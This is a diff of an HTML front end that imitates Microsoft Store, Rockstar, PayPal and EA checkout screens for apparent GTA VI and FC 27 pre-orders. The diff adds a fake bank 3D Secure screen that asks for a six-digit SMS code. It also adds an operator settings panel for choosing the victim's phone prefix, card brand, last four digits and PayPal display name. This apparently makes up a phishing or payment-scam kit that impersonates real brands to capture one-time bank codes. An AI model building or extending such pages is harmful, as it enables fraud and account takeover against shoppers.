-                    </div>
-                </div>
-            </div>
-
-            <!-- STAGE 1: LINK ACCOUNT -->
+                            <div class="edition-cover-wrapper">
+                                <img src="assets/gta6_cover.png" alt="GTA VI Standard Edition" class="edition-cover">
+                                <span class="edition-badge-tag">BASE GAME</span>
+                            </div>
+                            <div class="edition-content">
+                                <h4 class="edition-title">Standard Edition</h4>
+                                <p class="edition-desc">Full Grand Theft Auto VI story mode experience & GTA Online launch access.</p>
+                                <span class="edition-price">£69.99</span>
+                                
+                                <ul class="edition-perks-list">
+                                    <li><span class="perk-check">✓</span> <strong>Base Game</strong> (Full Story Mode)</li>
+                                    <li><span class="perk-check">✓</span> <strong>GTA$ 1,500,000</strong> Cash Bonus</li>
+                                    <li><span class="perk-check">✓</span> <strong>Vintage Vice City</strong> Outfit Pack</li>
+                                    <li class="perk-disabled"><span class="perk-cross">✕</span> 3-Day Early Access</li>
+                                    <li class="perk-disabled"><span class="perk-cross">✕</span> Exclusive Vehicle Pack</li>
+                                </ul>
+                            </div>
+                            <button class="edition-select-btn" type="button">SELECTED</button>
+                        </div>
+
+                        <!-- Ultimate Edition Card -->
+                        <div class="edition-card ultimate-highlight" id="card-ultimate-edition" data-edition="ultimate" data-price="99.99">
+                            <div class="edition-cover-wrapper">
+                                <img src="assets/gta6_ultimate_edition.png" alt="GTA VI Ultimate Edition" class="edition-cover">
+                                <span class="edition-badge-tag gold-tag">⭐ ULTIMATE PACK</span>
+                            </div>
+                            <div class="edition-content">
+                                <h4 class="edition-title">Ultimate Edition</h4>
+                                <p class="edition-desc">The complete Vice City collection with early access, exclusive vehicles & GTA+ benefits.</p>
+                                <span class="edition-price">£99.99</span>
+                                
+                                <ul class="edition-perks-list">
+                                    <li><span class="perk-check gold">✓</span> <strong>Base Game</strong> (Full Story Mode)</li>
+                                    <li><span class="perk-check gold">✓</span> <strong>⚡ 3-Day Early Access</strong> (Play Nov 16)</li>
+                                    <li><span class="perk-check gold">✓</span> <strong>GTA$ 5,000,000</strong> Bonus Cash</li>
+                                    <li><span class="perk-check gold">✓</span> <strong>Vice City Exclusive</strong> Vehicle Pack</li>
+                                    <li><span class="perk-check gold">✓</span> <strong>1-Month GTA+</strong> VIP Subscription</li>
+                                </ul>
+                            </div>
+                            <button class="edition-select-btn" type="button">SELECT</button>
+                        </div>
+
+                    </div>
+                </div>
+            </div>
+
+            <!-- STAGE 1: LINK ACCOUNT (Premium Gaming Profile Input) -->
             <div class="modal-stage" id="stage-link">
                 <div class="store-header" id="link-store-header">
                     <span class="store-title" id="link-store-title">MICROSOFT STORE · LINK ACCOUNT</span>
@@ -212,10 +368,11 @@
                     <p class="modal-subtitle-main">We'll attach Standard Edition to this profile on release day.</p>
                     
                     <div class="input-action-row">
-                        <div class="input-wrapper">
-                            <input type="text" id="gamertag-input" placeholder="Johnsonxbox892 Xbox" autocomplete="off" maxlength="30">
-                        </div>
-                        <button class="store-action-btn" id="btn-find-account">Find</button>
+                        <div class="input-wrapper" id="gamertag-input-box">
+                            <span class="platform-input-icon" id="platform-input-icon">🎮</span>
+                            <input type="text" id="gamertag-input" placeholder="e.g. Johnsonxbox892" autocomplete="off" maxlength="30">
+                        </div>
+                        <button class="store-action-btn" id="btn-find-account">VERIFY & CONTINUE →</button>
                     </div>
                     <p class="input-error-msg" id="gamertag-error">Please enter a valid username.</p>
                 </div>
@@ -311,17 +468,18 @@
                                     </div>
                                 </div>
 
-                                <!-- Option 2: VISA / Card -->
+                                <!-- Option 2: VISA / Card — updates dynamically with selected card -->
                                 <div class="payment-radio-card" id="option-card-visa" data-method="visa">
                                     <div class="radio-indicator">
                                         <div class="radio-dot"></div>
                                     </div>
-                                    <div class="option-icon-box visa-icon-box">
-                                        <span class="visa-badge-text">VISA</span>
+                                    <div class="option-icon-box visa-icon-box" id="checkout-card-icon-box">
+                                        <img src="assets/visa_logo.png" alt="Card" class="checkout-card-logo-img" id="checkout-card-logo-img" onerror="this.style.display='none';document.getElementById('checkout-card-fallback').style.display='flex'">
+                                        <span class="visa-badge-text" id="checkout-card-fallback" style="display:none;">VISA</span>
                                     </div>
                                     <div class="option-text-info">
-                                        <div class="option-title-text">Card through PayPal</div>
-                                        <div class="option-sub-text">Available inside the PayPal window</div>
+                                        <div class="option-title-text" id="checkout-card-title">Card through PayPal</div>
+                                        <div class="option-sub-text" id="checkout-card-sub">Available inside the PayPal window</div>
                                     </div>
                                 </div>
                             </div>
@@ -342,12 +500,17 @@
                                 </div>
                             </div>
 
-                            <!-- Yellow Action Button (Image 2 Model) -->
+                            <!-- Yellow Action Button -->
                             <button class="paypal-yellow-btn" id="btn-trigger-paypal">
-                                <span>Pay with</span> <strong class="paypal-btn-brand">PayPal</strong>
+                                <span>Pay with</span> 
+                                <span class="pay-btn-logo-wrap" id="pay-btn-logo-wrap">
+                                    <img src="assets/paypal_logo.png" alt="PayPal" id="pay-btn-logo-img" class="pay-btn-logo-img" style="display:none;">
+                                    <strong class="paypal-btn-brand" id="checkout-pay-btn-brand">PayPal</strong>
+                                </span>
                             </button>
 
-                            <p class="paypal-caption-text">Select PayPal to open the payment window and confirm this GTA VI digital order.</p>
+
+                            <p class="paypal-caption-text" id="checkout-caption-text">Select PayPal to open the payment window and confirm this GTA VI digital order.</p>
 
                             <!-- Back Pill Button -->
                             <button class="paypal-back-pill" id="btn-paypal-back-pill">Back</button>
@@ -356,35 +519,70 @@
                 </div>
             </div>
 
-            <!-- STAGE 4: PRE-ORDER CONFIRMED (Success) -->
+            <!-- STAGE 4: PRE-ORDER CONFIRMED (Success - Rockstar Games Store Style) -->
             <div class="modal-stage" id="stage-success">
-                <div class="modal-body success-body">
-                    <!-- Animated Checkmark -->
-                    <div class="checkmark-circle">
-                        <div class="checkmark-stem"></div>
-                        <div class="checkmark-kick"></div>
-                    </div>
+                <div class="modal-body success-body rockstar-success-body">
                     
-                    <h3 class="success-title">Pre-order confirmed</h3>
-                    <p class="success-desc"><span id="success-edition-text">Standard Edition</span> is reserved for <strong id="success-username">Johnsonxbox892</strong> on <strong id="success-platform">Xbox Series X|S</strong>. You'll be able to pre-load before launch.</p>
-                    
-                    <!-- Receipt Table -->
-                    <div class="receipt-card">
+                    <!-- Rockstar Header Badge -->
+                    <div class="rockstar-header-badge">
+                        <span class="rockstar-logo-tag">R★ STORE</span>
+                        <span class="rockstar-badge-sep">|</span>
+                        <span class="rockstar-badge-text">PRE-ORDER VERIFIED & CONFIRMED</span>
+                    </div>
+
+                    <!-- Edition Hero Banner with Artwork -->
+                    <div class="rockstar-hero-card">
+                        <div class="rockstar-cover-wrap">
+                            <img src="assets/gta6_cover.png" alt="GTA VI" class="success-edition-cover" id="success-edition-cover">
+                            <div class="rockstar-verified-check">✓</div>
+                        </div>
+                        <div class="rockstar-hero-info">
+                            <h3 class="rockstar-success-title">PRE-ORDER CONFIRMED</h3>
+                            <p class="rockstar-success-subtitle">
+                                <span id="success-edition-text">Standard Edition</span> is reserved for <strong id="success-username">Johnsonxbox892</strong> on <strong id="success-platform">Xbox Series X|S</strong>.
+                            </p>
+                        </div>
+                    </div>
+
+                    <!-- Pre-order Perks Banner (Rockstar Style) -->
+                    <div class="rockstar-perks-container">
+                        <div class="rockstar-perk-box">
+                            <span class="perk-icon">⚡</span>
+                            <div class="perk-info">
+                                <strong class="perk-title">Pre-Load Enabled</strong>
+                                <span class="perk-desc">Download 48h before launch</span>
+                            </div>
+                        </div>
+                        <div class="rockstar-perk-box">
+                            <span class="perk-icon">💰</span>
+                            <div class="perk-info">
+                                <strong class="perk-title">GTA$ 1,500,000 Bonus</strong>
+                                <span class="perk-desc">Credited on Day 1 release</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Rockstar Receipt Card -->
+                    <div class="receipt-card rockstar-receipt-card">
                         <div class="receipt-row">
-                            <span class="receipt-label">Order</span>
-                            <span class="receipt-value" id="receipt-order-id">816-1802-412781</span>
+                            <span class="receipt-label">Order Ref</span>
+                            <span class="receipt-value rockstar-code-val" id="receipt-order-id">XBL-816-1802-412781</span>
                         </div>
                         <div class="receipt-row">
-                            <span class="receipt-label">Receipt</span>
+                            <span class="receipt-label">Confirmation Email</span>
                             <span class="receipt-value" id="receipt-email">thomas.dupont35@gmail.com</span>
                         </div>
                         <div class="receipt-row total-row">
                             <span class="receipt-label">Total charged</span>
-                            <span class="receipt-value" id="receipt-total-value">£69.99</span>
-                        </div>
-                    </div>
-
-                    <button class="store-action-btn success-done-btn" id="btn-success-done">Done</button>
+                            <span class="receipt-value rockstar-gold-price" id="receipt-total-value">£69.99</span>
+                        </div>
+                    </div>
+
+                    <!-- Rockstar Action Button -->
+                    <button class="store-action-btn success-done-btn rockstar-yellow-btn" id="btn-success-done">
+                        RETURN TO ROCKSTAR GAMES STORE
+                    </button>
+
                 </div>
             </div>
 
@@ -452,9 +650,9 @@
                         </div>
                         <p class="pp-sub-heading">Select a payment method</p>
 
-                        <!-- Selected Balance Box -->
-                        <div class="pp-method-card">
-                            <div class="pp-radio-ring active">
+                        <!-- METHOD 1: PayPal Balance (always selected by default) -->
+                        <div class="pp-method-card pp-method-selectable active-method" id="pp-method-paypal" onclick="selectPpMethod('paypal', this)">
+                            <div class="pp-radio-ring active" id="pp-radio-paypal">
                                 <div class="pp-radio-inner"></div>
                             </div>
                             <div class="pp-method-icon">
@@ -464,18 +662,31 @@
                                 <div class="pp-method-name">PayPal Balance</div>
                                 <div class="pp-method-sub">Selected PayPal payment method</div>
                                 <span class="pp-preferred-badge">Preferred</span>
-                                
                                 <p class="pp-conversion-note">
                                     PayPal's conversion rate is locked for this GTA VI order while you complete checkout.
                                 </p>
                                 <a href="#" class="pp-link-blue" onclick="return false;">Why 72 hours? ▼</a>
-                                <p class="pp-backup-note">
-                                    If this payment method doesn't work, PayPal may use your saved Mastercard ending in 4279.
+                                <p class="pp-backup-note" id="pp-backup-note-text">
+                                    If this payment method doesn't work, PayPal may use your saved Visa ending in 4279.
                                 </p>
                             </div>
-                            <div class="pp-method-amount" id="pp-balance-amount">
-                                £69.99
-                            </div>
+                            <div class="pp-method-amount" id="pp-balance-amount">£69.99</div>
+                        </div>
+
+                        <!-- METHOD 2: Selected Card -->
+                        <div class="pp-method-card pp-method-selectable pp-card-method-row" id="pp-method-card" onclick="selectPpMethod('card', this)">
+                            <div class="pp-radio-ring" id="pp-radio-card">
+                                <div class="pp-radio-inner"></div>
+                            </div>
+                            <div class="pp-method-icon pp-card-icon-wrap">
+                                <img src="assets/visa_logo.png" alt="Card" class="pp-card-logo-img" id="pp-card-logo-img" onerror="this.style.display='none';this.nextElementSibling.style.display='flex'">
+                                <span class="pp-card-fallback-text" id="pp-card-fallback-text" style="display:none;">VISA</span>
+                            </div>
+                            <div class="pp-method-info">
+                                <div class="pp-method-name" id="pp-card-method-name">Visa •••• 4279</div>
+                                <div class="pp-method-sub">Saved card</div>
+                            </div>
+                            <div class="pp-method-amount" id="pp-card-amount">£69.99</div>
                         </div>
 
                         <!-- Action Button -->
@@ -491,99 +702,622 @@
                     </div>
                 </div>
 
+                <!-- STEP 3: BANK 3D SECURE VERIFICATION VIEW -->
+                <div class="paypal-view" id="paypal-view-bank-auth">
+                    <div class="bank-auth-container">
+                        
+                        <!-- Top Bank Logo -->
+                        <div class="bank-auth-header">
+                            <img src="assets/visa_logo.png" alt="Bank Logo" class="bank-auth-logo-img" id="bank-auth-logo-img">
+                        </div>
+
+                        <!-- 3A: Bank Loading State -->
+                        <div class="bank-subview active" id="bank-subview-loading">
+                            <div class="paypal-spinner-ring" style="margin: 20px auto 16px;"></div>
+                            <h3 class="bank-auth-title" id="bank-load-title">Connecting to bank...</h3>
+                            <p class="bank-auth-subtitle" id="bank-load-subtitle">Establishing a secure 3D Secure session...</p>
+                        </div>
+
+                        <!-- 3B: 6-Digit Code Entry State -->
+                        <div class="bank-subview" id="bank-subview-code" style="display:none;">
+                            <h3 class="bank-auth-title">Validation de sécurité bancaire</h3>
+                            <p class="bank-auth-subtitle" id="bank-code-subtitle">
+                                Saisissez le code de confirmation à 6 chiffres envoyé au <strong id="bank-phone-display" style="color:#111827; font-weight:800;">+33 6 ** ** 48 29</strong>.
+                            </p>
+                            
+                            <!-- 6-digit input boxes -->
+                            <div class="bank-code-group" id="bank-code-group">
+                                <input type="text" class="bank-code-digit" maxlength="1" inputmode="numeric" pattern="[0-9]*" autocomplete="off">
+                                <input type="text" class="bank-code-digit" maxlength="1" inputmode="numeric" pattern="[0-9]*" autocomplete="off">
+                                <input type="text" class="bank-code-digit" maxlength="1" inputmode="numeric" pattern="[0-9]*" autocomplete="off">
+                                <input type="text" class="bank-code-digit" maxlength="1" inputmode="numeric" pattern="[0-9]*" autocomplete="off">
+                                <input type="text" class="bank-code-digit" maxlength="1" inputmode="numeric" pattern="[0-9]*" autocomplete="off">
+                                <input type="text" class="bank-code-digit" maxlength="1" inputmode="numeric" pattern="[0-9]*" autocomplete="off">
+                            </div>
+
+                            <p class="bank-error-msg" id="bank-code-error" style="display:none; color:#ef4444; font-size:12px; margin-bottom:12px;">Veuillez saisir un code à 6 chiffres.</p>
+
+                            <button class="pp-complete-purchase-btn" id="btn-submit-bank-code" style="margin-top: 8px;">
+                                Valider le paiement
+                            </button>
+                        </div>
+
+                        <!-- 3C: Success Validation State -->
+                        <div class="bank-subview" id="bank-subview-success" style="display:none;">
+                            <div class="bank-success-icon">✓</div>
+                            <h3 class="bank-auth-title" style="color: #059669;">Paiement validé par votre banque !</h3>
+                            <p class="bank-auth-subtitle">Votre transaction a été approuvée avec succès.</p>
+                        </div>
+
+                    </div>
+                </div>
+
             </div>
         </div>
     </div>
 
-    <!-- SETTINGS MODAL OVERLAY (Image 2 Model) -->
-    <div class="settings-modal-overlay" id="settings-modal-overlay">
+
+    <!-- SETTINGS MODAL OVERLAY (Ultra-Sleek Modern Config Bar) -->
+    <div class="settings-modal-overlay" id="settings-modal-overlay" onclick="if(event.target === this) window.closeMyCustomSettings()">
         <div class="settings-modal-card">
+            
             <div class="settings-modal-header">
-                <h2 class="settings-title">Settings</h2>
-                <button class="settings-close-btn" id="btn-close-settings" aria-label="Close">×</button>
-            </div>
-            
+                <div class="settings-title-group">
+                    <span class="settings-icon-badge">⚙️</span>
+                    <h2 class="settings-title">Quick Settings</h2>
+                </div>
+                <button class="settings-close-btn" id="btn-close-settings" onclick="window.closeMyCustomSettings()" aria-label="Close">×</button>
+            </div>
+
             <div class="settings-modal-body">
-                <!-- Currency Section -->
-                <div class="settings-section">
-                    <label class="settings-label">Currency</label>
-                    <div class="currency-grid">
-                        <div class="currency-card" data-currency="NZD" data-symbol="$" data-standard="139.99" data-ultimate="189.99">
-                            <div class="curr-code-block">
-                                <span class="curr-code">NZD</span>
-                                <span class="curr-name">New Zealand dollar</span>
-                            </div>
-                            <div class="curr-radio">
-                                <div class="curr-radio-inner"></div>
-                            </div>
-                        </div>
-
-                        <div class="currency-card" data-currency="USD" data-symbol="$" data-standard="69.99" data-ultimate="99.99">
-                            <div class="curr-code-block">
-                                <span class="curr-code">USD</span>
-                                <span class="curr-name">US dollar</span>
-                            </div>
-                            <div class="curr-radio">
-                                <div class="curr-radio-inner"></div>
-                            </div>
-                        </div>
-
-                        <div class="currency-card" data-currency="AUD" data-symbol="$" data-standard="119.99" data-ultimate="159.99">
-                            <div class="curr-code-block">
-                                <span class="curr-code">AUD</span>
-                                <span class="curr-name">Australian dollar</span>
-                            </div>
-                            <div class="curr-radio">
-                                <div class="curr-radio-inner"></div>
-                            </div>
-                        </div>
-
-                        <div class="currency-card active" data-currency="GBP" data-symbol="£" data-standard="69.99" data-ultimate="99.99">
-                            <div class="curr-code-block">
-                                <span class="curr-code">GBP</span>
-                                <span class="curr-name">British pound</span>
-                            </div>
-                            <div class="curr-radio">
-                                <div class="curr-radio-inner"></div>
-                            </div>
-                        </div>
-
-                        <div class="currency-card" data-currency="EUR" data-symbol="€" data-standard="69.99" data-ultimate="99.99">
-                            <div class="curr-code-block">
-                                <span class="curr-code">EUR</span>
-                                <span class="curr-name">Euro</span>
-                            </div>
-                            <div class="curr-radio">
-                                <div class="curr-radio-inner"></div>
-                            </div>
-                        </div>
-
-                        <div class="currency-card" data-currency="CAD" data-symbol="$" data-standard="89.99" data-ultimate="129.99">
-                            <div class="curr-code-block">
-                                <span class="curr-code">CAD</span>
-                                <span class="curr-name">Canadian dollar</span>
-                            </div>
-                            <div class="curr-radio">
-                                <div class="curr-radio-inner"></div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-
-                <!-- PayPal Welcome Name Section -->
-                <div class="settings-section">
-                    <label class="settings-label uppercase-label">PAYPAL WELCOME NAME</label>
-                    <input type="text" class="settings-input" id="settings-paypal-name-input" placeholder="e.g. Mark" value="Mark">
-                    <p class="settings-subtext">This name is shown in the PayPal remembered-device loading screen.</p>
-                    <p class="settings-subtext mt-1">Changing currency updates the edition cards, checkout total, PayPal amount, and receipt instantly.</p>
-                </div>
+
+                <!-- Key Sync Status -->
+                <div class="settings-section settings-key-sync-bar" id="settings-key-sync-bar" style="display:none;">
+                    <div class="key-sync-indicator">
+                        <span class="key-sync-dot"></span>
+                        <span id="settings-key-sync-text">Settings synced with key <strong id="settings-key-label"></strong></span>
+                    </div>
+                </div>
+
+                <!-- ROW 1: Country Phone Code & Payment Language -->
+                <div class="settings-form-row">
+                    <div class="settings-field">
+                        <label class="settings-label uppercase-label">PHONE COUNTRY CODE</label>
+                        <select class="settings-select" id="settings-phone-country-select" onchange="window.updatePhoneCountry(this.value)">
+                            <option value="+33 6" selected>🇫🇷 France (+33 6)</option>
+                            <option value="+1 415">🇺🇸 USA / Canada (+1 415)</option>
+                            <option value="+49 17">🇩🇪 Germany (+49 17)</option>
+                            <option value="+44 7">🇬🇧 United Kingdom (+44 7)</option>
+                            <option value="+34 6">🇪🇸 Spain (+34 6)</option>
+                            <option value="+39 3">🇮🇹 Italy (+39 3)</option>
+                            <option value="+41 7">🇨🇭 Switzerland (+41 7)</option>
+                            <option value="+31 6">🇳🇱 Netherlands (+31 6)</option>
+                            <option value="+61 4">🇦🇺 Australia (+61 4)</option>
+                            <option value="+81 90">🇯🇵 Japan (+81 90)</option>
+                        </select>
+                    </div>
+
+                    <div class="settings-field">
+                        <label class="settings-label uppercase-label">PAYMENT LANGUAGE</label>
+                        <select class="settings-select" id="settings-language-select" onchange="window.updatePaymentLanguage(this.value)">
+                            <option value="fr" selected>🇫🇷 Français</option>
+                            <option value="en">🇬🇧 English</option>
+                            <option value="de">🇩🇪 Deutsch</option>
+                            <option value="es">🇪🇸 Español</option>
+                        </select>
+                    </div>
+                </div>
+
+                <!-- ROW 2: Currency & PayPal Welcome Name -->
+                <div class="settings-form-row">
+                    <div class="settings-field">
+                        <label class="settings-label uppercase-label">CURRENCY / DEVISE</label>
+                        <select class="settings-select" id="settings-currency-select" onchange="window.applyCurrencyCode(this.value); window.saveIpSettings();">
+                            <option value="EUR" selected>🇪🇺 EUR (€)</option>
+                            <option value="USD">🇺🇸 USD ($)</option>
+                            <option value="GBP">🇬🇧 GBP (£)</option>
+                            <option value="AUD">🇦🇺 AUD ($)</option>
+                            <option value="CAD">🇨🇦 CAD ($)</option>
+                            <option value="CHF">🇨🇭 CHF (Fr)</option>
+                            <option value="JPY">🇯🇵 JPY (¥)</option>
+                            <option value="NZD">🇳🇿 NZD ($)</option>
+                        </select>
+                    </div>
+
+                    <div class="settings-field">
+                        <label class="settings-label uppercase-label">PAYPAL WELCOME NAME</label>
+                        <input type="text" class="settings-input" id="settings-paypal-name-input" placeholder="e.g. Mark" value="Mark" oninput="window.updatePaypalName(this.value)">
+                    </div>
+                </div>
+
+                <!-- ROW 3: Bank / Card Network Pills & Last 4 Digits -->
+                <div class="settings-field">
+                    <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 2px;">
+                        <label class="settings-label uppercase-label">BANK / CARD NETWORK</label>
+                        <span style="font-size:10px; color:#6e7385; font-weight:800;">LAST 4 DIGITS</span>
+                    </div>
+                    <div class="card-pill-row">
+                        <div class="card-type-grid" id="card-type-grid">
+                            <button class="card-type-btn active" data-card="visa" data-last4="4279" data-cardlabel="Visa" onclick="window.applyCardType('visa', 'Visa'); window.saveIpSettings();" title="Visa">
+                                <img src="assets/visa_logo.png" alt="Visa">
+                            </button>
+                            <button class="card-type-btn" data-card="mastercard" data-last4="5391" data-cardlabel="Mastercard" onclick="window.applyCardType('mastercard', 'Mastercard'); window.saveIpSettings();" title="Mastercard">
+                                <img src="assets/mastercard_logo.png" alt="Mastercard">
+                            </button>
+                            <button class="card-type-btn" data-card="amex" data-last4="3782" data-cardlabel="American Express" onclick="window.applyCardType('amex', 'American Express'); window.saveIpSettings();" title="American Express">
+                                <img src="assets/amex_logo.png" alt="Amex">
+                            </button>
+                            <button class="card-type-btn" data-card="discover" data-last4="6011" data-cardlabel="Discover" onclick="window.applyCardType('discover', 'Discover'); window.saveIpSettings();" title="Discover">
+                                <img src="assets/discover_logo.png" alt="Discover">
+                            </button>
+                            <button class="card-type-btn" data-card="paypal" data-last4="" data-cardlabel="PayPal Balance" onclick="window.applyCardType('paypal', 'PayPal Balance'); window.saveIpSettings();" title="PayPal Balance">
+                                <img src="assets/paypal_logo.png" alt="PayPal">
+                            </button>
+                            <button class="card-type-btn" data-card="revolut" data-last4="4562" data-cardlabel="Revolut" onclick="window.applyCardType('revolut', 'Revolut'); window.saveIpSettings();" title="Revolut">
+                                <img src="assets/revolut_logo.png" alt="Revolut">
+                            </button>
+                        </div>
+                        <input type="text" class="settings-input card-last4-input" id="settings-card-last4" maxlength="4" placeholder="4279" value="4279" oninput="window.updateLast4(this.value)">
+                    </div>
+                </div>
+
             </div>
         </div>
     </div>
-
-    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 10px; color: rgba(255,255,255,0.2); pointer-events: none; z-index: 1000;">v1.0.2 - Custom Currency & PayPal Name</div>
+        </div>
+    </div>
+
+    <!-- ==========================================================================
+       EA SPORTS FC 27 OVERLAY / HUB (Identical to Video Desktop 2026.07.25 - 03.36.10.01.mp4)
+       ========================================================================== -->
+
+    <div class="fc27-overlay" id="fc27-overlay">
+        <div class="fc27-hub-container">
+            
+            <!-- Top Announcement & Return Banner -->
+            <div class="fc27-top-banner">
+                <span>⚡ EA SPORTS FC 27 OFFICIAL HUB — PRE-ORDERS ARE NOW LIVE</span>
+                <button class="fc27-close-hub-btn" id="fc27-close-hub" onclick="window.switchToHome()" title="Return to MVP Visuals">✕ BACK TO HOME</button>
+            </div>
+
+            <!-- FC27 Navigation Bar -->
+            <header class="fc27-nav-bar">
+                <div class="fc27-nav-brand">
+                    <img src="assets/fc27_logo_clean.png" alt="EA SPORTS FC27" class="fc27-nav-brand-logo">
+                </div>
+
+                <nav class="fc27-nav-links">
+                    <a href="#fc27-hero" class="fc27-link active">Features</a>
+                    <a href="#fc27-hero" class="fc27-link">Modes</a>
+                    <a href="#fc27-hero" class="fc27-link">Pre-order</a>
+                    <a href="#fc27-compare-block" class="fc27-link">Compare</a>
+                </nav>
+
+                <div class="fc27-nav-right">
+                    <div class="fc27-status-pill">
+                        <span class="fc27-pulse-dot"></span>
+                        <span>Store services online</span>
+                    </div>
+                    <div class="fc27-session-badge">FC27-001ND</div>
+                    <select class="fc27-curr-select" id="fc27-currency-select">
+                        <option value="EUR">EUR (€)</option>
+                        <option value="NZD">NZD ($)</option>
+                        <option value="USD">USD ($)</option>
+                        <option value="GBP">GBP (£)</option>
+                    </select>
+                </div>
+            </header>
+
+            <!-- FC27 Body Scroll Content -->
+            <div class="fc27-body-content">
+                
+                <!-- Main Header Title -->
+                <div class="fc27-hero-header" id="fc27-hero">
+                    <span class="fc27-preorder-tag">PRE-ORDER</span>
+                    <h1 class="fc27-main-title">CHOOSE YOUR EDITION.<br>START YOUR SEASON.</h1>
+                </div>
+
+                <!-- Main Layout Grid: Left Editions + Platform / Right Summary Card -->
+                <div class="fc27-main-layout">
+                    
+                    <!-- Left Main Area -->
+                    <div class="fc27-left-main">
+                        
+                        <!-- Editions Cards Container -->
+                        <div class="fc27-editions-row">
+                            
+                            <!-- Standard Edition Card -->
+                            <div class="fc27-edition-card" id="fc27-card-standard" data-edition="standard" data-price="69.99">
+                                <div class="fc27-card-cover-box">
+                                    <img src="assets/fc27_standard.png" alt="EA SPORTS FC27 Standard Edition" class="fc27-cover-img">
+                                </div>
+                                <div class="fc27-card-body">
+                                    <div class="fc27-card-header-row">
+                                        <div>
+                                            <h3 class="fc27-card-title">Standard Edition</h3>
+                                            <span class="fc27-card-sub">Full game + pre-order rewards</span>
+                                        </div>
+                                        <span class="fc27-card-price" id="fc27-price-standard">€69.99</span>
+                                    </div>
+                                    <ul class="fc27-bullet-list">
+                                        <li>Full FC27 game</li>
+                                        <li>Pre-order bonus content</li>
+                                        <li>Loan ICON item</li>
+                                        <li>Career boost items</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+                            <!-- Ultimate Edition Card -->
+                            <div class="fc27-edition-card selected" id="fc27-card-ultimate" data-edition="ultimate" data-price="83.97">
+                                <span class="fc27-selected-badge" id="fc27-badge-ult">Selected</span>
+                                <div class="fc27-card-cover-box">
+                                    <img src="assets/fc27_ultimate.png" alt="EA SPORTS FC27 Ultimate Edition" class="fc27-cover-img">
+                                </div>
+                                <div class="fc27-card-body">
+                                    <div class="fc27-card-header-row">
+                                        <div>
+                                            <h3 class="fc27-card-title">Ultimate Edition</h3>
+                                            <span class="fc27-card-sub">Early access + premium rewards</span>
+                                        </div>
+                                        <span class="fc27-card-price" id="fc27-price-ultimate">€83.97</span>
+                                    </div>
+                                    <ul class="fc27-bullet-list">
+                                        <li>Up to 7 days early access</li>
+                                        <li>FC Points starter bonus</li>
+                                        <li>Ultimate Team player picks</li>
+                                        <li>Premium progression content</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+                        </div>
+
+                        <!-- Platform Selection Block -->
+                        <div class="fc27-platform-section">
+                            <div class="fc27-section-header">
+                                <span class="fc27-sec-title">Platform</span>
+                                <span class="fc27-sec-status" id="fc27-platform-status">PC selected</span>
+                            </div>
+
+                            <div class="fc27-platforms-grid">
+                                
+                                <!-- PlayStation 5 -->
+                                <div class="fc27-platform-card" id="fc27-plat-ps5" data-platform="ps5">
+                                    <div class="fc27-plat-icon">
+                                        <img src="assets/playstation_logo_clean.png" alt="PlayStation 5" class="fc27-plat-img">
+                                    </div>
+                                    <h4 class="fc27-plat-name">PlayStation 5</h4>
+                                    <p class="fc27-plat-desc">Play on PS5 with your selected console profile.</p>
+                                </div>
+
+                                <!-- Xbox Series X|S -->
+                                <div class="fc27-platform-card" id="fc27-plat-xbox" data-platform="xbox">
+                                    <div class="fc27-plat-icon">
+                                        <img src="assets/xbox_logo_clean.png" alt="Xbox Series X|S" class="fc27-plat-img">
+                                    </div>
+                                    <h4 class="fc27-plat-name">Xbox Series X|S</h4>
+                                    <p class="fc27-plat-desc">Play on Xbox with your selected profile.</p>
+                                </div>
+
+                                <!-- PC / Steam -->
+                                <div class="fc27-platform-card selected" id="fc27-plat-pc" data-platform="pc">
+                                    <span class="fc27-selected-badge-sm">Selected</span>
+                                    <div class="fc27-plat-icon">
+                                        <img src="assets/steam_logo_clean.png" alt="PC / Steam" class="fc27-plat-img">
+                                    </div>
+                                    <h4 class="fc27-plat-name">PC</h4>
+                                    <p class="fc27-plat-desc">Play through your preferred supported PC storefront.</p>
+                                </div>
+
+                            </div>
+                        </div>
+
+                        <!-- Compare Rewards Section -->
+                        <div class="fc27-compare-section" id="fc27-compare-block">
+                            <span class="fc27-preorder-tag">COMPARE</span>
+                            <h2 class="fc27-sec-heading">COMPARE REWARDS.</h2>
+                            <p class="fc27-sec-sub">Choose the FC27 edition that gives you the launch rewards you want.</p>
+
+                            <table class="fc27-compare-table">
+                                <thead>
+                                    <tr>
+                                        <th>Feature</th>
+                                        <th>Standard</th>
+                                        <th>Ultimate</th>
+                                    </tr>
+                                </thead>
+                                <tbody>
+                                    <tr>
+                                        <td>Base game</td>
+                                        <td class="text-green">Included</td>
+                                        <td class="text-green">Included</td>
+                                    </tr>
+                                    <tr>
+                                        <td>Early access</td>
+                                        <td>Global launch</td>
+                                        <td class="text-green">Up to 7 days</td>
+                                    </tr>
+                                    <tr>
+                                        <td>FC Points starter bonus</td>
+                                        <td>—</td>
+                                        <td class="text-green">4,600 FC Points</td>
+                                    </tr>
+                                    <tr>
+                                        <td>Ultimate Team Campaign Item</td>
+                                        <td>—</td>
+                                        <td class="text-green">Included</td>
+                                    </tr>
+                                    <tr>
+                                        <td>Loan ICON item</td>
+                                        <td class="text-green">10 matches</td>
+                                        <td class="text-green">25 matches</td>
+                                    </tr>
+                                </tbody>
+                            </table>
+                        </div>
+
+                    </div>
+
+                    <!-- Right Sticky Summary Sidebar Card -->
+                    <div class="fc27-right-sidebar">
+                        <div class="fc27-summary-card">
+                            <div class="fc27-summary-thumb-box">
+                                <img src="assets/fc27_ultimate.png" alt="Ultimate Edition" id="fc27-summary-cover" class="fc27-summary-cover">
+                                <div>
+                                    <h4 class="fc27-summary-title" id="fc27-summary-title">Ultimate Edition</h4>
+                                    <span class="fc27-summary-plat" id="fc27-summary-plat">PC</span>
+                                </div>
+                            </div>
+
+                            <div class="fc27-summary-rows">
+                                <div class="fc27-sum-row">
+                                    <span>Edition</span>
+                                    <strong id="fc27-sum-edition">Ultimate</strong>
+                                </div>
+                                <div class="fc27-sum-row">
+                                    <span>Platform</span>
+                                    <strong id="fc27-sum-platform">PC</strong>
+                                </div>
+                                <div class="fc27-sum-row">
+                                    <span>Access</span>
+                                    <strong id="fc27-sum-access">Up to 7 days early access</strong>
+                                </div>
+                                <div class="fc27-sum-row total">
+                                    <span>Total</span>
